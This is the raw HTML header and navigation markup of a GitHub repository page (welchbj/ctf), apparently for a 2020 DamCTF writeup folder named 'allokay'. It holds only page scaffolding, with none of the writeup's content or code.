<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/welchbj/ctf git https://github.com/welchbj/ctf.git">
<meta name="octolytics-dimension-user_id" content="12776611" /><meta name="octolytics-dimension-user_login" content="welchbj" /><meta name="octolytics-dimension-repository_id" content="213223536" /><meta name="octolytics-dimension-repository_nwo" content="welchbj/ctf" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="213223536" /><meta name="octolytics-dimension-repository_network_root_nwo" content="welchbj/ctf" />
<link rel="canonical" href="https://github.com/welchbj/ctf/tree/master/writeups/2020/DamCTF/allokay" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="213223536" data-scoped-search-url="/welchbj/ctf/search" data-owner-scoped-search-url="/users/welchbj/search" data-unscoped-search-url="/search" action="/welchbj/ctf/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="T0BB43A+IJ+viIIivtdsmQLbTa8pgh1+awmQACM2J8ta/lp67KSmX6uqXJZ1M23nSIy2ILslA6VAhCvOnuBoMg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> welchbj </span> <span>/</span> ctf
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
48 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
6
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
